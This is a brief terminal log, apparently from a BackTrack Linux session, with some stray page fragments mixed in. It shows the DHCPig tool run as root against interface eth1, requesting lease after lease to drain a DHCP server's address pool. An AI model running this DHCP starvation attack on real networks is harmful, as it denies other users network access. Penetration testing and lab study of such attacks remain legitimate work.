 root@bt:/pentest/stressing/dhcpig# ls
pig.py  README.md
root@bt:/pentest/stressing/dhcpig# ./pig.py eth1
WARNING: No route found for IPv6 destination :: (no default route?)
Sending DHCPDISCOVER on eth1
DHCPOFFER handing out IP: 10.0.2.16
sent DHCP Request for 10.0.2.16
waiting for first DHCP Server response on eth1
Sending DHCPDISCOVER on eth1
DHCPOFFER handing out IP: 10.0.2.17
sent DHCP Request for 10.0.2.17
Begin emission:
***Finished to send 256 packets.
<< back | trac
Sending DHCPDISCOVER on eth1
DHCPOFFER handing out IP: 10.0.2.18
sent DHCP Request for 10.0.2.18
timeout waiting on dhcp packet count 0
Sending DHCPDISCOVER on eth1
the quieter you become, the more you